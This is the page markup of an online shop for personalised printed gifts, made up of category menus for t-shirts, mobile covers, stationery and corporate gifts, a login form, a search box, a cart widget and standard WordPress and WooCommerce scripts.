	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8723 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" class="woodmart-nav-link">Handmade Painting</a></li>
	<li id="menu-item-8724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8724 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" class="woodmart-nav-link">Wooden LED Box</a></li>
	<li id="menu-item-8725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8725 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" class="woodmart-nav-link">Personalized Name Plates</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8726 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/" class="woodmart-nav-link">Business Cards</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8727 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" class="woodmart-nav-link">Invitation Cards</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8728 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" class="woodmart-nav-link">Greeting Cards</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8729 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/" class="woodmart-nav-link">Notebooks</a></li>
	<li id="menu-item-8730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8730 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" class="woodmart-nav-link">Personalized Calendar</a></li>
	<li id="menu-item-8731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8731 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" class="woodmart-nav-link">Premium Pen Sets</a></li>
	<li id="menu-item-8732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8732 item-level-1" ><a href="https://anidiots.com/product-category/design/select-mobile-model/" class="woodmart-nav-link">Select Mobile Model</a></li>
	<li id="menu-item-8733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8733 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" class="woodmart-nav-link">Personalized Photo Cover</a></li>
	<li id="menu-item-8734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8734 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" class="woodmart-nav-link">4D Mobile Cover</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8735 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" class="woodmart-nav-link">4D Name Case</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8736 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" class="woodmart-nav-link">Real 4D Mobile Cover</a></li>
</ul>
</li>
<li id="menu-item-8737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor menu-item-has-children menu-item-8737 item-level-0" ><a href="https://anidiots.com/product-category/corporate-gifts/" class="woodmart-nav-link"><span class="nav-link-text">corporate Gifts</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8738 item-level-1" ><a href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/" class="woodmart-nav-link">Corporate T-shirts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8739 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" class="woodmart-nav-link">Men&#8217;s T-shirt</a></li>
		<li id="menu-item-8740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8740 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" class="woodmart-nav-link">Women&#8217;s T-shirt</a></li>
	</ul>
</li>
	<li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8741 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/" class="woodmart-nav-link">Personalized Gifts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/" class="woodmart-nav-link">Personalized Logo</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8743 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" class="woodmart-nav-link">Customized Trophy</a></li>
		<li id="menu-item-8744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8744 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/" class="woodmart-nav-link">Wooden Engraved Award</a></li>
		<li id="menu-item-8745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/" class="woodmart-nav-link">Desk Organizer Mobile</a></li>
		<li id="menu-item-8746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/pen-stand/" class="woodmart-nav-link">Pen Stand</a></li>
		<li id="menu-item-8747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8747 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/" class="woodmart-nav-link">Wooden Engraved Printed</a></li>
		<li id="menu-item-8748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8748 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/trophy/" class="woodmart-nav-link">Trophy</a></li>
	</ul>
</li>
	<li id="menu-item-8749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8749 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/" class="woodmart-nav-link">Stationary</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8750 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/" class="woodmart-nav-link">Business Cards</a></li>
		<li id="menu-item-8751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8751 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" class="woodmart-nav-link">Greeting Cards</a></li>
		<li id="menu-item-8752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8752 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" class="woodmart-nav-link">Invitation Cards</a></li>
		<li id="menu-item-8753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8753 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/" class="woodmart-nav-link">Notebooks</a></li>
		<li id="menu-item-8754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8754 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" class="woodmart-nav-link">Personalized Calendar</a></li>
		<li id="menu-item-8755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8755 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" class="woodmart-nav-link">Premium Pen Sets</a></li>
	</ul>
</li>
	<li id="menu-item-8756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8756 item-level-1" ><a href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/" class="woodmart-nav-link">Corporate Sports Jersey</a></li>
</ul>
</li>
<li id="menu-item-8757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8757 item-level-0" ><a href="https://anidiots.com/product-category/theme/" class="woodmart-nav-link"><span class="nav-link-text">Theme</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8758 item-level-1" ><a href="https://anidiots.com/product-category/theme/music-music/" class="woodmart-nav-link">Music</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8759 item-level-2" ><a href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/" class="woodmart-nav-link">Pinkfloyd</a></li>
		<li id="menu-item-8761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8761 item-level-2" ><a href="https://anidiots.com/product-category/theme/music-music/guitar/" class="woodmart-nav-link">Guitar</a></li>
		<li id="menu-item-8786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8786 item-level-2" ><a href="https://anidiots.com/product-category/theme/music-music/unstoppable/" class="woodmart-nav-link">Unstoppable</a></li>
	</ul>
</li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8762 item-level-1" ><a href="https://anidiots.com/product-category/theme/bong-personality/" class="woodmart-nav-link">Bong Personality</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2" ><a href="https://anidiots.com/product-category/theme/bong-personality/mahadev/" class="woodmart-nav-link">Mahadev</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2" ><a href="https://anidiots.com/product-category/theme/bong-personality/religious/" class="woodmart-nav-link">Religious</a></li>
		<li id="menu-item-8765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-2" ><a href="https://anidiots.com/product-category/theme/bong-personality/netaji/" class="woodmart-nav-link">Netaji</a></li>
	</ul>
</li>
	<li id="menu-item-8766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8766 item-level-1" ><a href="https://anidiots.com/product-category/theme/cartoon/" class="woodmart-nav-link">Cartoon</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8767 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/" class="woodmart-nav-link">Dragon Ball Z</a></li>
		<li id="menu-item-8768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/" class="woodmart-nav-link">Courage The Cowardly Dog</a></li>
		<li id="menu-item-8769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/tin-tin/" class="woodmart-nav-link">Tin-Tin</a></li>
		<li id="menu-item-8770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8770 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/" class="woodmart-nav-link">Scooby Doo</a></li>
		<li id="menu-item-8771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8771 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/naruto/" class="woodmart-nav-link">Naruto</a></li>
		<li id="menu-item-8772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8772 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/" class="woodmart-nav-link">Johnny Bravo</a></li>
		<li id="menu-item-8773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8773 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/" class="woodmart-nav-link">One Punch Man</a></li>
		<li id="menu-item-8774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8774 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/dc-comics/" class="woodmart-nav-link">DC Comics</a></li>
		<li id="menu-item-8775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8775 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/geek-category/" class="woodmart-nav-link">Geek Category</a></li>
		<li id="menu-item-8776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/" class="woodmart-nav-link">Spiritual &amp; Mythology</a></li>
		<li id="menu-item-8777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8777 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/" class="woodmart-nav-link">Avengers</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8778 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/thor/" class="woodmart-nav-link">Thor</a></li>
			<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/dr-strange/" class="woodmart-nav-link">Dr Strange</a></li>
			<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8780 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/iron-man/" class="woodmart-nav-link">Iron Man</a></li>
			<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8781 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/captain-america/" class="woodmart-nav-link">Captain America</a></li>
			<li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8782 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/spider-man/" class="woodmart-nav-link">Spider Man</a></li>
			<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8783 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/deadpool/" class="woodmart-nav-link">Deadpool</a></li>
			<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8784 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/black-panther/" class="woodmart-nav-link">Black Panther</a></li>
			<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8785 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/venom/" class="woodmart-nav-link">Venom</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8849 item-level-1" ><a href="https://anidiots.com/product-category/theme/birthday/" class="woodmart-nav-link">Birthday</a></li>
	<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8850 item-level-1" ><a href="https://anidiots.com/product-category/theme/anniversary/" class="woodmart-nav-link">Anniversary</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8851 item-level-1" ><a href="https://anidiots.com/product-category/theme/marriage/" class="woodmart-nav-link">Marriage</a></li>
	<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8852 item-level-1" ><a href="https://anidiots.com/product-category/theme/party/" class="woodmart-nav-link">Party</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8474 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://anidiots.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8477 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://anidiots.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://anidiots.com/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://anidiots.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-24574"></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://anidiots.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://anidiots.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div data-rocket-location-hash="a229c7100b00a6f58e22d42d369a14ee" class="cart-widget-side wd-side-hidden wd-right">
				<div data-rocket-location-hash="eab32b5d0fc50d4165a8ff09916fcbaa" class="wd-heading">
					<span class="title">Shopping cart</span>
					<div data-rocket-location-hash="cfbb405c5166156e6358dfd7f6642123" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div data-rocket-location-hash="073d0c3f0638cb35860e83c42e9ded89" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="d3cd0009d955cf84ad54ab6d310ea56a" class="widget_shopping_cart_content"></div></div>			</div>
				<div data-rocket-location-hash="6dcf787e503b499032175b2e461fea3e" class="header-banner color-scheme-light">
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div data-rocket-location-hash="75ab6208fc17457e40e8c6d308cdad5a" class="container header-banner-container set-cont-mb-s reset-last-child">
									<p class="font-alt" style="text-align: center;color: white">Festive Sale For All Custom Print Extra 20% Discount Use Coupon "Festive20"</p>							</div>
		</div>
					<div data-rocket-location-hash="723fec01fcc7889a37008e1a26bb0d94" class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://anidiots.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f865b12d0" /><input type="hidden" name="_wp_http_referer" value="/product-category/printstory/fashion/mens-t-shirt/" />											<input type="hidden" name="redirect" value="https://anidiots.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://anidiots.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="8be083f24b4a6233412f4967ff0000c3" class="create-account-question">
					<p>No account yet?</p>
					<a href="https://anidiots.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div data-rocket-location-hash="baeb4f4e38fb9399d7d3faf084cfb58d" class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://anidiots.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div data-rocket-location-hash="462d2109645a400288b43eca6b072818" class="wd-search-loader wd-fill"></div>
					<div data-rocket-location-hash="9267de08b68b29a7fca9092ee4995008" class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div data-rocket-location-hash="d99ef1c27e5c29598c2365ae505258da" class="search-results-wrapper">
						<div data-rocket-location-hash="2d1484923ed589822bd749e008c24b54" class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<p class="woocommerce-store-notice demo_store" data-notice-id="28e5f3d7c58c8363700204fbc9961ada" style="display:none;">Don't Forget to Smileeee....
anidiots.com <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<div data-rocket-location-hash="a49c3c9327a9e0e18254092f3bdc73ea" class="wd-toolbar wd-toolbar-label-show">
					<div data-rocket-location-hash="f8b3c8884da89d2033c4317649d1ad22" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://anidiots.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div data-rocket-location-hash="2ad3e7b186e5d2a651518810d7f2ae29" class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div data-rocket-location-hash="e751be6bb65b81248f9268e1fed94510" class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://anidiots.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div data-rocket-location-hash="4a8aeafe3374b61ed1c78026bdd9f5cd" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://anidiots.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div data-rocket-location-hash="465330deab6d30c3dc463515284d4b53" class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://anidiots.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/anidiots.com"}},{"@type":"ListItem","position":2,"item":{"name":"Printstory","@id":"https:\/\/anidiots.com\/product-category\/printstory\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fashion","@id":"https:\/\/anidiots.com\/product-category\/printstory\/fashion\/"}},{"@type":"ListItem","position":4,"item":{"name":"Men's T-shirt","@id":"https:\/\/anidiots.com\/product-category\/printstory\/fashion\/mens-t-shirt\/"}}]}</script>
<div data-rocket-location-hash="667eb9806b9d213a33db3953b95ad53a" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"917879332907","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":3,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="b7cc36f8c652461139e43ae151b1457f" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=658415015625749&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-includes/css/dashicons.min.css?ver=6.4.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/wordfence/modules/login-security/css/login.1756145765.css?ver=1.1.15' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cfd15ce8ebe76550339e2c0de899c07f","fragment_name":"wc_fragments_cfd15ce8ebe76550339e2c0de899c07f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
